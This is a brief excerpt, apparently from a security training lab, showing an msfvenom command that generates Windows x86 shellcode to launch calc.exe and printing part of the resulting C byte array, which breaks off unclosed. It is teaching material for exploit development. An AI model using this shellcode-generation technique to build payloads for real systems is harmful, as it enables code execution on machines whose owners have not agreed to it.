 Generate Shellcode to Execute calc.exe
user@AttackBox$ msfvenom -a x86 --platform windows -p windows/exec cmd=calc.exe -f c
No encoder specified, outputting raw payload
Payload size: 193 bytes
Final size of c file: 835 bytes
unsigned char buf[] =
"\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b\x50\x30"
"\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff"
"\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2\xf2\x52"
"\x57\x8b\x52\x10\x8b\x4a\x3c\x8b\x4c\x11\x78\xe3\x48\x01\xd1"
"\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3\x3a\x49\x8b\x34\x8b"
"\x01\xd6\x31\xff\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf6\x03"
"\x7d\xf8\x3b\x7d\x24\x75\xe4\x58\x8b\x58\x24\x01\xd3\x66\x8b"
"\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24"
"\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x5f\x5f\x5a\x8b\x12\xeb"
"\x8d\x5d\x6a\x01\x8d\x85\xb2\x00\x00\x00\x50\x68\x31\x8b\x6f"